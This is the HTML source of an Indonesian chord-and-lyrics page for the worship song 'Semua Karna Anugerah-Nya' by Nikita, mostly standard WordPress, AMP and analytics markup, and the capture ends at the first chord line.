

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/
body_size: 15990
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/semua-karna-anugerah-nya-chord-and-lyrics\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Semua Karna Anugerah-Nya &#8211; Chord and Lyrics &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/6958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/" />
<link rel='shortlink' href='https://chordmusic.info/?p=6958' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Semua Karna Anugerah-Nya - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Semua Karna Anugerah-Nya Singer : Nikita Key : G G D Bu">
<meta property="og:title" content="Semua Karna Anugerah-Nya &#8211; Chord and Lyrics &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya.png">
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Semua Karna Anugerah-Nya - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Semua Karna Anugerah-Nya Singer : Nikita Key : G G D Bu">
<meta property="og:url" content="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-02-03T12:00:19+00:00">
<meta property="article:modified_time" content="2022-02-02T08:21:35+00:00">
<meta property="og:updated_time" content="2022-02-02T08:21:35+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Bukan karena kebaikanmu chord &amp; lyric">
<meta property="article:tag" content="Semua Karna Anugerah-Nya - Chord and Lyrics">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-6958 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-6958" class="boldwp-post-singular boldwp-box post-6958 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-bukan-karena-kebaikanmu-chord-lyric tag-semua-karna-anugerah-nya-chord-and-lyrics wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/" rel="bookmark">Semua Karna Anugerah-Nya &#8211; Chord and Lyrics</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Februari 3, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-6958" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-6958" title="1644 Views">1644</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/" title="Permanent Link to Semua Karna Anugerah-Nya &#8211; Chord and Lyrics" class="boldwp-post-thumbnail-single-link"><img width="650" height="300" src="https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Semua Karna Anugerah-Nya" loading="lazy" title="Semua Karna Anugerah-Nya &#8211; Chord and Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya.png 650w, https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya-300x138.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=6958" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3><strong>Semua Karna Anugerah-Nya &#8211; Chord and Lyrics</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : Semua Karna Anugerah-Nya<br />
Singer : Nikita<br />
Key : G</p>
<pre data-key="G">
          G          D
